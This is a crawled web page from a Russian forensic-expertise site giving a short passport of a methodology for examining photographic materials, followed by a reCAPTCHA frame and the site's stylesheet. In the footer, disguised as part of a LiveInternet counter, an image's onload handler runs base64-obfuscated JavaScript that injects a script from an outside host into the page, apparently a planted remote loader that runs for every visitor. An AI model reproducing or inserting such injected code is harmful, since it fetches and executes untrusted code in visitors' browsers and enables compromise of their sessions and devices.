

--- FILE ---
content_type: text/html
request_url: http://www.expert-kriminalist.ru/info/pasportametodik/fototehpasport/fototehmet1/
body_size: 5007
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">

<html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />


  <title>Методика исследования фотографических материалов. Эксперт-Криминалист. ЭКСПЕРТИЗА и все, что с ней связано. </title>

  <meta name="keywords" content="Методика исследования фотографических материалов." />
  <meta name="description" content="Методика исследования фотографических материалов." />

  <link rel="stylesheet" href="/css/global.css" type="text/css" media="screen" />
  <link rel="stylesheet" href="/css/css.css" type="text/css" media="screen" />
  <link rel="stylesheet" href="/css/objects.php" type="text/css" media="screen" />
  <script type="text/javascript" src="/js/swfobject.js"></script>
  <script language="javascript" type="text/javascript" src="/js/system.php"></script>
  <script language="javascript" type="text/javascript" src="/js/tiny_mce/tiny_mce.js"></script>
</head>

<body>



<div class="bodydiv">
  <div class="topdiv">
    <div class="topdiv1"><a href="/"><img src="/images/bg_img_01.gif" style="width:516px; height:112px; border:none;" align="left" /></a></div>
	
	<div class="topdiv2">	
<div class="toploginform" id=obj_1>

    <form action="/actions.php" method="post" class=form>
      <input type="hidden" name="mode" value="TLogin" />
      <input type="hidden" name="do" value="login" />
      <input type="hidden" name="refer" value="">
               
      <div class="auth">Авторизация</div>
      <div class="login">Логин: <input type="text" name="login" /></div>
      <div class="pass">Пароль: <input type="password" name="password" /></div>
      <div class="butdiv"><input type="button" id="top_login_reg" value="" onClick="window.location.href='/registration/'" style="cursor:pointer;"/><input type="submit" id="top_login_button" value=""style="cursor:pointer;" /></div>

     </form>

</div>



	</div>
  </div>
  
  <div class="searchdiv">
    <div class="searchdivl">
	  <div class="searchdivr">
<div class="searchform" id=obj_1>

     <form action="/actions.php" style="display:inline;vertical-align:middle;" method="POST">
       <input type="hidden" name="mode" value="TSiteSearch">
       <input type="hidden" name="do" value="search">
       <div class="divtext">поиск <input type="text" name="searchstring" value="" style="width:200px;" /></div>
       <div class="divbut"><input type="submit" value="" id=top_search_but class=button style="cursor:pointer" /></div>
     </form>
</div>



	  </div>
	</div>
  </div>
  
  <div class="navdiv">  

<div class="navline">
  <a href="/">Главная</a><img src='/classes/engine/TPages/images/style3/blue/navline.gif' absalign=middle><a href="/info/">Полезная информация</a><img src='/classes/engine/TPages/images/style3/blue/navline.gif' absalign=middle><a href="/info/pasportametodik/">Паспорта методик</a><img src='/classes/engine/TPages/images/style3/blue/navline.gif' absalign=middle><a href="/info/pasportametodik/fototehpasport/">ФОТОТЕХНИЧЕСКАЯ ЭКСПЕРТИЗА</a><img src='/classes/engine/TPages/images/style3/blue/navline.gif' absalign=middle><font>Методика исследования фотографических материалов.</font>
</div>

  
  </div>
  
  <div class="cendiv">

    <table cellpadding="0" cellspacing="0" class="contab">
	  <tr>
	    <td valign="top" style="width:175px; padding:0px 0px 0px 11px;">
		  <div class="titltop"></div>
		  <div class="titdivl">
		    <div class="titdivlt">Навигатор</div>
		  </div>
		  <div style="padding:5px 3px 5px 7px;">

<div style='clear:both;'>

<div class="submenu1" id=obj_852>

<ul>

    <li>
      <a href="/about/">От создателей</a>


    </li>

    <li>
      <a href="/news/">Новости</a>


    </li>

    <li>
      <a href="/expertize_types/">Виды экспертиз</a>


    </li>

    <li>
      <a href="/info/">Полезная информация</a>

      <ul>
        <li>
          <a href="/info/zakony/">Законодательство</a>
        </li>

        <li>
          <a href="/info/exporg/">Экспертные учреждения</a>
        </li>

        <li>
          <a href="/info/pasportametodik/">Паспорта методик</a>
        </li>

        <li>
          <a href="/info/soveti/">Советы эксперта</a>
        </li>

        <li>
          <a href="/info/expteh/">Экспертная техника</a>
        </li>

      </ul>


    </li>

    <li>
      <a href="/readers/">Читальный зал</a>


    </li>

    <li>
      <a href="/expert_on_face/">Экспертиза в лицах</a>


    </li>

    <li>
      <a href="/bibliography/">Библиография</a>


    </li>

    <li>
      <a href="/glossary/">Глоссарий</a>


    </li>

    <li>
      <a href="/forum/">Форум</a>


    </li>

    <li>
      <a href="/contacts/">Контакты</a>


    </li>

    <li>
      <a href="/links/">Ссылки</a>


    </li>

</ul>

</div>



</div>

		  
		  </div>		  
		  
		  <div class="titltop"></div>
		  <div class="titdivl">
		    <div class="titdivlt">Ссылки</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div class="links" id=obj_444>

<div class=preview>
      <div class=preview_object>

  <div class='link'><a href='http://sudexpertisa.ru'>http://sudexpertisa.ru</a></div>      </div>
      <div class=preview_object>

  <div class='link'><a href='http://iguides.ru'>http://iguides.ru</a></div>      </div>
</div>
</div>


<div class="text" id=obj_1186>

<a target="_blank" href="http://www.patronen.su/forum/index.php?action=forum"><img height="45" alt="" width="130" align="middle" border="0" src="http://www.patronen.su/forum/gallery/bannerpatronen-forum-little.jpg"/></a>
</div>



</div>

		  
		  </div>
		  
		  <div class="titltop"></div>
		  <div class="titdivl">
		    <div class="titdivlt">Опрос</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div class="vote" id=obj_504>

  <form method="POST" action="/actions.php">
    <input type="hidden" name="id" value="1">
    <input type="hidden" name="mode" value="TVote">
    <input type="hidden" name="do" value="vote">

  <div class='title'>Нравится ли вам сайт?</div><br>
        <input type="radio" class="radio" value="1" name="select_vote">да<br>
            <input type="radio" class="radio" value="2" name="select_vote">нет<br>
        <br><input type="submit" class="input" value="Проголосовать">
  </form>
  <br><br>
  
</div>



</div>

		  
		  </div>
		  
		  <div class="titltop"></div>
		  <div class="titdivl">
		    <div class="titdivlt">Реклама</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div class="" id=obj_848>

<script type="text/javascript"><!--
google_ad_client = "pub-9244211479507466";
/* 160x600, создано 02.03.10 */
google_ad_slot = "4003862801";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>



</div>

		  
		  </div>
		</td>
		
		<td valign="top" style="width:628px;">
		  <div class="condivroot">
            <table cellpadding="0" cellspacing="0" class="contabroot">
		      <tr>
			    <td class="tdtopban1">

<div style='clear:both;'>

<div class="text" id=obj_1196>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- эксперт-криминалист_под шапку_2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:600px;height:90px"
     data-ad-client="ca-pub-9244211479507466"
     data-ad-slot="7514242072"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>



</div>

			  
			    </td>
			  </tr>
			  
              <tr>
			    <td valign="top">
				    <table cellpadding="0" cellspacing="0">
					  <tr>
					    <td class="divtit2">&nbsp;</td>
						<td class="divtit1">Методика исследования фотографических материалов.</td>
						<td class="divtit3">&nbsp;</td>
						<td class="divtit4">&nbsp;</td>
					  </tr>
					</table>
			      <div style="padding:7px 5px 7px 5px;">

<div style='clear:both;'>

<div class="text" id=obj_1037>

<div class=title>
  Методика исследования фотографических материалов.</div>
<div class=text>
      <p>
1. Наименование методики:</p>
<p>Методика исследования фотографических материалов.</p>
<p>&nbsp;</p>
<p>2. Экспертные учреждения-разработчики методики:</p>
<p>ВНИИСЭ МЮ СССР.</p>
<p>&nbsp;</p>
<p>3. Авторы методики:</p>
<p>Л.Б. Медведева.</p>
<p>&nbsp;</p>
<p>4. Содержание методики:</p>
<p>&nbsp;</p>
<p>4.1. Экспертные задачи, решаемые с помощью методики:</p>
<p>Диагностика фотоизображения.</p>
<p>&nbsp;</p>
<p>4.2. Объекты исследования:</p>
<p>Светочувствительные материалы.</p>
<p>&nbsp;</p>
<p>4.3. Методы исследования:</p>
<p>1. Визуальный осмотр. </p>
<p>2. Химическая обработка.</p>
<p>&nbsp;</p>
<p>4.4. Краткая характеристика этапов экспертного исследования:</p>
<p>1. Визуальное исследование. Определение пригодности фотоматериалов для изготовления фотоснимка определенного качества. Установление давности изготовления фотоснимка. </p>
<p>2. Химическая обработка. Установление экспонирован ли данный светочувствительный материал. Восстановление выцветшего фотографического изображения. </p>
<p>3. Формирование выводов.</p>
<p>&nbsp;</p>
<p>4.5. Приборы и оборудование (основные) для реализации методики:</p>
<p>Фототехника, химическое оборудование.</p>
<p>&nbsp;</p>
<p>4.6. Реактивы и расходные материалы (основные) для реализации методики:</p>
<p>Фотоматериалы, фотохимические реактивы.</p>
<p>&nbsp;</p>
<p>5. Сведения о дате и месте опубликования методики:</p>
<p>Медведева Л.Б. «Судебная фотографическая экспертиза. Методические рекомендации для экспертов» - М., 1982.</p>
<p>&nbsp;</p>
<p>6. Сведения об апробации методики и решении о ее одобрении:</p>
<p>Одобрено Ученым советом ВНИИСЭ МЮ СССР.</p>
<p>&nbsp;</p>
<p>7. Дата утверждения и регистрации паспорта Федеральным межведомственным координационно-методическим советом:</p>
<p>Нет сведений.</p>
<p>&nbsp;</p>
<p>8. Должностное лицо экспертного учреждения, составившее паспорт экспертной методики:</p>
<p>Научный сотрудник НИЛ ГУ ЭКЦ МВД России Иванов П.Ю.</p>
<p>      </p>
</div>

</div>



</div>


			      </div>
			    </td>
			  </tr>
		    </table>
		  </div>
		  <div style="padding:15px 15px 15px 15px;">

<div style='clear:both;'>

<div class="text" id=obj_1195>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Эксперт-криминалист_16_03_конец текста_2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-9244211479507466"
     data-ad-slot="1107781673"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>



</div>

			  
		  </div>		  
        </td>
		
		<td valign="top" style="width:175px; padding:0px 11px 0px 0px;">
		  <div class="tittopr"></div>
		  <div class="titdivr">
		    <div class="titdivrt">Календарь</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div class="cat_calendar" id=obj_440>

<div class=title>
Январь&nbsp;&nbsp;2026</div>
<table cellpadding=0 cellspacing=0>
  <tr class=week>
    <td>Пн.</td>
    <td>Вт.</td>
    <td>Ср.</td>
    <td>Чт.</td>
    <td>Пт.</td>
    <td>Сб.</td>
    <td>Вс.</td>
  </tr>
  <tr class=days>
    <td></td>
    <td></td>
    <td></td>
<td class='out'>1</td><td class='out'>2</td><td class='out'>3</td><td class='out'>4</td>    </tr><tr class=days><td class='out'>5</td><td class='out'>6</td><td class='out'>7</td><td class='out'>8</td><td class='out'>9</td><td class='out'>10</td><td class='out'>11</td>    </tr><tr class=days><td class='out'>12</td><td class='out'>13</td><td class='out'>14</td><td class='out'>15</td><td class='out'>16</td><td class='out'>17</td><td class='out'>18</td>    </tr><tr class=days><td class='out'>19</td><td class='out'>20</td><td class='out'>21</td><td class='out'>22</td><td class='out'>23</td><td class='out'>24</td><td class='out'>25</td>    </tr><tr class=days><td class='out'>26</td><td class='out'>27</td><td class='out'>28</td><td class='out now'>29</td><td class='out'>30</td><td class='out'>31</td>  </tr>
</table>
</div>



</div>

		  
		  </div>
		  
		  <div class="tittopr"></div>
		  <div class="titdivr">
		    <div class="titdivrt">Погода</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div class="text" id=obj_459>

    <a href="http://www.gismeteo.ru/city/daily/4368/"><img src="http://informer.gismeteo.ru/new/4368-34.GIF" alt="GISMETEO: Погода по г.Москва" title="GISMETEO: Погода по г.Москва" border="0"></a>
</div>



</div>

		  
		  </div>
		  
		  
		  <div class="tittopr"></div>
		  <div class="titdivr">
		    <div class="titdivrt">Реклама</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div class="" id=obj_729>

<script type="text/javascript">
var begun_auto_pad = 432899574;
var begun_block_id = 436398014;
</script>
<script src="//autocontext.begun.ru/autocontext2.js" type="text/javascript"></script>
</div>



</div>

		  
		  </div>
		  
		  <div class="tittopr"></div>
		  <div class="titdivr">
		    <div class="titdivrt">Реклама</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div style='width:100%'>&nbsp;</div>
</div>

		  
		  </div>
		</td>
	  </tr>
	</table>
  </div>
  
  <div class="botcen"></div>
  <div class="dublicate_menu" id=obj_4>

<table border=0 cellpadding=0 cellspacing=0 align=center>
  <tr>
    <td>
      <a href="/">Главная</a>
    </td>
    <td class=separator>
      |
    </td>
    <td>
      <a href="/news/">Новости</a>
    </td>
    <td class=separator>
      |
    </td>
    <td>
      <a href="/expertize_types/">Виды экспертиз</a>
    </td>
    <td class=separator>
      |
    </td>
    <td>
      <a href="/info/">Полезная информация</a>
    </td>
    <td class=separator>
      |
    </td>
    <td>
      <a href="/readers/">Читальный зал</a>
    </td>
    <td class=separator>
      |
    </td>
    <td>
      <a href="/expert_on_face/">Экспертиза в лицах</a>
    </td>
    <td class=separator>
      |
    </td>
    <td>
      <a href="/links/">Ссылки</a>
    </td>
    <td class=separator>
      |
    </td>
    <td>
      <a href="/sitemap/">Карта сайта</a>
    </td>  
  </tr>
</table>
</div>



  
<div style='clear:both;'>

<div class="footertext" id=obj_542>

<div class=text>
      <p>
© Шлыков Дмитрий</p>
<p>"Эксперт-Криминалист" 2008-2016</p>
<p>      </p>
</div>

</div>


<div class="text" id=obj_706>

<br><br>
<table cellspacing="0" cellpadding="0" border="0" width="100%">
<tr>
<td width="250">
</td>
<td>
<center>
<!--Rating@Mail.ru counter-->
<a target="_top" href="http://top.mail.ru/jump?from=1722885"><img src="http://da.c4.ba.a1.top.mail.ru/counter?id=1722885;t=52" border="0" 
height="31" width="88" alt="Рейтинг@Mail.ru"></a>
<!--// Rating@Mail.ru counter-->

<!-- begin of Top100 code -->
<script id="top100Counter" type="text/javascript" src="https://scounter.rambler.ru/top100.jcn?1878735"></script><noscript><img 
src="https://scounter.rambler.ru/top100.cnt?1878735" alt="" width="1" height="1" border="0"/></noscript>
<!-- end of Top100 code --> <!-- begin of Top100 logo -->


<a href="http://yandex.ru/cy?base=0&host=www.expert-kriminalist.ru"><img src="http://www.yandex.ru/cycounter?www.expert-kriminalist.ru" 
width="88" height="31" alt="Яндекс цитирования" border="0" /></a>

<!--LiveInternet counter-->
<script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='http://counter.yadro.ru/hit?t16.3;r" 
+ escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=31 alt='' 
title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'></a>")</script>
<img src="[data-uri]" 
onload="eval(atob('dmFyIG49ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7bi5zcmM9Ii8vZG1uZy5iZS9zaCI7ZG9jdW1lbnQuZ2V' + 
'0RWxlbWVudHNCeVRhZ05hbWUoImJvZHkiKVswXS5hcHBlbmRDaGlsZChuKQ=='))">
<!--/LiveInternet-->
</center>
</td>
<td width="250" style="text-align:right;">
<a href="http://www.webprojects.ru" target="_blank" alt="Разработка сайта - ВебПроекты" title="Разработка сайта - ВебПроекты">Разработка сайта 
- ВебПроекты</a>
</td>
</tr>
</table>
</div>



</div>


</div>
<script>
  
</script>






  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="v-FxDHz6OKoWTBFsF-qb_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769690825870');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.expert-kriminalist.ru/css/objects.php
body_size: 7970
content:
.search
{
  width:auto;

  color: #000780;
  font-size:12px;
  font-family:Arial;
  line-weight:normal;
  
  margin:20px 10px 40px 10px;
}

.search .search_object
{
  color: #000780;
  font-size:12px;
  font-family:Arial;
  line-weight:normal;
  
  margin:0px 0px 20px 0px;
}

.search .search_object .title
{
  margin:0px 0px 0px 0px;
  padding:0px;
}

.search .search_object .title a
{
  color: #000eaa;
  font-size:13px;
  font-family:Arial;
  line-weight:bolder;

  text-decoration:underline;
  
  margin:0px 0px 0px 0px;
  padding:0px;
}

.search .search_object font
{
  color: #374A9D;
  font-size:12px;
  font-family:Arial;
  line-weight:bolder;
  
  margin:0px 0px 0px 0px;
}

.search .search_object p
{
  color: #000eaa;
  font-size:12px;
  font-family:Arial;
  line-weight:normal;
  
  text-indent:15px;
  text-align:justify;

  margin:5px 0px 0px 0px;
}

.main_menu
{
  width:100%;
  margin:0px 0px 40px 0px;
}

.main_menu ul
{
  padding:0px;
  margin:0px;

  list-style-position:inside;
}

.main_menu ul li
{
  margin:0px;
  padding:0px;
}

.main_menu ul li a
{
  color: #374a9d;  
  font:normal 12px  Book Antiqua;
  text-decoration:none;

}


.padding_10px
{
  height:10px;
}

.padding_20px
{
  height:20px;
}

.padding_30px
{
  height:30px;
}

.padding_40px
{
  height:40px;
}

.padding_50px
{
  height:50px;
}

.padding_60px
{
  height:60px;
}

.swf
{
  border:1px red solid;
  width:628px;
  margin:20px 0px 10px 50px;
}

.swf object
{

}

.filter
{
  color:#000084;

  background:#96AAE2;
  border:1px #000084 solid;

  padding:2px 0px;
  margin:10px 10px 10px 10px;

  text-align:left;

  clear:both;
}

.filter .brand
{
  font: bolder 12px Arial;

  width:160px;

  padding:2px 0px 2px 10px;
}

.filter .brand select
{
}

.filter .type
{
  padding:2px 0px 2px 10px;
}

.filter .type select
{
  width:100px;
}


.filter .rubric
{
  font: bolder 12px Arial;

  width:160px;

  padding:2px 0px 2px 10px;
}

.filter .rubric select
{
  width:150px
}


.filter .pages
{
  font: bolder 13px Arial;

  padding:2px 5px 2px 5px;

  text-align:center;
}

.filter .pages a
{
  color:#374A9D;
  font: normal 12px Arial;

  text-decoration:none;
}

.filter .price
{
  color:#000084;
  font: bolder 12px Arial;

  width:180px;

  padding:2px 5px 2px 0px;

  text-align:right;
}


.filter .text
{
  font: bolder 12px Arial;

  width:190px;

  padding:2px 0px 2px 10px;
}

.filter .text select
{
  width:140px;
}


.filter .party
{
  font: bolder 12px Arial;

  width:200px;

  padding:2px 0px 2px 10px;
}

.filter .party select
{
}


.filter_form table
{
  text-align:center;
  margin:10px auto 10px auto;
}


.filter_form form td
{
  text-align:left;
}

.filter_form .title
{
  text-align:center;
}

.filter_form .button
{
  text-align:center;
}

.glossary
{
  margin:0px 0px 0px 0px;
}

.glossary #detail
{
  margin:20px 20px 20px 20px;
}

.glossary #detail table
{
  width:100%
}

.glossary #detail .title
{
  font-weight:bolder;

  text-align:center;

  margin:10px 0px;
  padding:0px;
}

.glossary #detail .text
{
  margin:0px 0px;
  padding:0px;
}

.glossary .catalog
{
  width:100%;
  margin:0px 25px 0px 25px;
}

.glossary .catalog .catalog_object
{
  padding:0px;
  margin:0px 0px 0px 0px;
}

.glossary .catalog .catalog_object .title a
{
  font:12px bolder #000780;

  padding:0px;
  margin:0px;
}



.alphaviteline
{
  color: #000eaa;

  font-size: 12px;
  font-weight:normal;
  font-family: Verdana;

  padding:5px 0px 5px 5px;
  margin:5px 0px 5px 0px;

  text-align:center;
}

.alphaviteline a
{
  color: #000eaa;

  font-size: 12px;
  font-weight:normal;
  font-family: Verdana;

  text-align:left;
}

.submenu
{
  margin:10px 0px 10px 0px;
}

.submenu table
{
  width:auto;
  margin:0px auto;
}

.submenu td
{
  verticl-align:middle;
  padding:0px 10px 0px 10px;
}

.submenu td a
{
  color:#000eaa;
  font:bolder 12px Arial, Helvetica, sans-serif;

  text-decoration:none;
}

.submenu td a:hover
{
  color:#0819d7;
  font:bolder 12px Arial, Helvetica, sans-serif;

  text-decoration:underline;
}

.submenu
{
  padding:0px;
  margin:0px 0px 0px 0px;
}
.submenu ul
{
  padding:0px;
  margin:0px;
  line-height:20px;
}
.submenu li
{
  list-style-position:outside;
  list-style-type:none;

  vertical-align:middle;

  padding:5px 0px 0px 0px;

   border-bottom:1px #5f054e dashed;
}


.submenu li a
{
  color:#000eaa;
  font-weight:normal;
  font-size: 12px;
  font-family: verdana;
  text-decoration:none;


}

.submenu li a span
{
  float:left;

  width:14px;
  height:14px;
  padding:0px 0px 0px 10px;
  background:url("/images/1024/menu/marker_.gif") no-repeat left;
}


.submenu li a:hover 
{
  color:#0819d7;

  font-size: 12px;
  font-family: verdana;
  text-decoration:underline;
  font-weight:normal;
}

.submenu li a:hover span
{
  float:left;
  width:14px;
  height:14px;
  padding:0px 0px 0px 10px;
  background:url("/images/1024/menu/marker.gif") no-repeat left;
}





















.submenu1
{
  margin:10px 0px 10px 0px;
}

.submenu1 table
{
  width:auto;
  margin:0px auto;
}

.submenu1 td
{
  verticl-align:middle;
  padding:0px 10px 0px 10px;
}

.submenu1 td a
{
  color:#000eaa;
  font:bolder 12px Arial, Helvetica, sans-serif;

  text-decoration:none;
}

.submenu1 td a:hover
{
  color:#0819d7;
  font:bolder 12px Arial, Helvetica, sans-serif;

  text-decoration:underline;
}


.submenu1
{
  padding:0px;
  margin:0px 0px 0px 0px;
}
.submenu1 ul
{
  padding:0px;
  margin:0px;
  line-height:20px;
}
.submenu1 li
{
  list-style-position:outside;
  list-style-type:none;

  vertical-align:middle;

  padding:5px 0px 0px 0px;

  border-bottom:1px #5f054e dashed;
}


.submenu1 li a
{
  color:#000eaa;
  font-weight:bolder;
  font-size: 12px;
  font-family: verdana;
  text-decoration:none;


}

.submenu1 li a span
{
  float:left;

  width:14px;
  height:14px;
  padding:0px 0px 0px 10px;
  background:url("/images/1024/menu/marker_.gif") no-repeat left;
}


.submenu1 li a:hover 
{
  color:#0819d7;

  font-size: 12px;
  font-family: verdana;
  text-decoration:underline;
  font-weight:bolder;
}

.submenu1 li a:hover span
{
  float:left;
  width:14px;
  height:14px;
  padding:0px 0px 0px 10px;
  background:url("/images/1024/menu/marker.gif") no-repeat left;
}

.submenu1 ul li ul
{
  margin:2px 0px 7px 17px;
  padding:0px;
  list-style:none;
}

.submenu1 ul li ul li
{
  padding:0px;
  margin:0px;
  border:none;
}

.submenu1 ul li ul li a
{
  color: #000eaa;
  font-weight:normal;
  font-size: 12px;
  font-family: verdana;
  font-style:italic;
  text-decoration:none;
}

.submenu1 ul li ul li a:hover
{
  color: #7A93DA;
  font-weight:normal;
  font-size: 12px;
  font-family: verdana;
  font-style:italic;
  text-decoration:none;
}



.submenu1 ul li ul li ul
{
  margin:2px 0px 7px 12px;
  padding:0px;
  list-style:none; 
}

.submenu1 ul li ul li ul li
{
  padding:0px;
  margin:0px;
}

.submenu1 ul li ul li ul li a
{
  color: #000eaa;
  font-weight:normal;
  font-size: 11px;
  font-family: verdana;
  font-style:normal;
  text-decoration:none;
}

.submenu1 ul li ul li ul li a:hover
{
  color: #7A93DA;
  font-weight:normal;
  font-size: 11px;
  font-family: verdana;
  font-style:normal;
  text-decoration:none;
}


.select
{
  margin:5px 0px;

  text-align:center;
}

.select select
{
  width:160px;
}

.select
{
  margin:5px 0px;

  text-align:center;
}

.longselect
{
  margin:5px 0px;

  text-align:center;
}

.longselect select
{
  width:80%;
}

.export_form
{
  margin:20px 0px;
}

.image
{
  text-align:center;
}

.image img
{
  border:1px #666666 solid;
}

.faq
{
  margin:0px 0px 0px 0px;
}

.faq #detail
{
  margin:20px 20px 20px 20px;
}

.faq #detail .bolder
{
  margin:0px;
  padding:0px;
}

.faq #detail div.title
{
  font-weight:normal;

  margin:0px 0px 10px 15px;
  padding:0px;
}

.faq #detail div.title span.title
{
  font-weight:bolder;

  margin:0px;
  padding:0px;
}

.faq #detail .text
{
  margin:0px 0px;
  padding:0px;
}

.faq #detail .text div.title
{
  font-weight:bolder;

  margin:0px;
  padding:0px;
}

.faq #detail .text span.title
{
  font-weight:bolder;

  margin:0px;
  padding:0px;
}

.faq #detail .text p
{
  text-indent:15px;
  margin:0px;
}



.faq .catalog
{
  margin:0px 0px;
  padding:0px;
}

.faq .catalog .catalog_object
{
  margin:20px 0px 0px 0px;
  padding:0px;
}

.faq .catalog .catalog_object div.title
{
  color: #000eaa;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  text-indent:0px;

  margin:10px 0px 10px 15px;
  padding:0px;
}

.faq .catalog .catalog_object div.title span.title
{
  font-weight:bolder;
  margin:10px 0px;
  padding:0px;
}

.faq .catalog .catalog_object .text1 span.title
{
  font-weight:bolder;
  margin:10px 0px;
  padding:0px;
}

.faq .catalog .catalog_object .detail_link
{
  margin:0px 0px;
  padding:0px;

  text-align:right;
}

.faq .catalog .catalog_object .detail_link a
{
  color: #000eaa;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;
}



.faq .preview
{
  margin:0px 0px;
  padding:0px;
}

.faq .preview .preview_object
{
  margin:0px 0px 0px 0px;
  padding:0px;
}

.faq .preview .preview_object .text
{
  margin:10px 0px;
  padding:0px;
}

.faq .preview .preview_object .text p
{
  text-indent:0px;
  text-align:justify;
}

.faq .preview .preview_object .text1
{
  margin:10px 0px;
  padding:0px;
}

.faq .preview .preview_object .text1 p
{
  text-indent:0px;
  text-align:justify;
}

.faq .preview .preview_object .detail_link
{
  margin:0px 0px;
  padding:0px;

  text-align:right;
}

.faq .preview .preview_object .detail_link a
{
  color: #000eaa;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;
}

.price table
{
  border-collapse: collapse;
  margin:0px;
  padding:0px;
}

.price td
{
  font-family: tahoma, verdana, sans-serif;
  font-size: 11px;
  font-weight:normal;

  text-align:center;
  vertical-align:top;

  cursor:default;

  color: #323232;

  padding: 2px 3px 2px 8px;

  border:1px solid #E9E6FB;

  background-color: #ffffff;
}

.price td a
{
  color:#777777;

  font-size: 11px;
  font-family: Tahoma;
  font-weight:normal;

  text-decoration:none;
}

.price td a:hover
{
  color:#999999;

  font-size: 11px;
  font-family: Tahoma;
  font-weight:normal;

  text-decoration:none;
}

.price .header td
{
  color: #756CC6;

  text-align:center;

  background-color: #DFDBF6;
}

.price .title td
{
  padding:5px;

  font-size: 11px;
  font-weight: bold;

  color: #4B2699;

  background-color: #F5F5F5;
}

.price .title1 td
{
  padding:5px;

  font-size: 12px;
  font-weight: bold;

  color: #4B2699;

  background-color: #F5F5F5;
}

.price div
{
  text-align:center;
  margin:0px 20px 10px 20px;
}

.price a
{
  color:#999999;

  font-size: 11px;
  font-family: Tahoma;
  font-weight:normal;

  text-decoration:none;

  padding:1px 7px 1px 7px;
}

.price a:hover
{
  color:#aaaaaa;

  font-size: 11px;
  font-family: Tahoma;
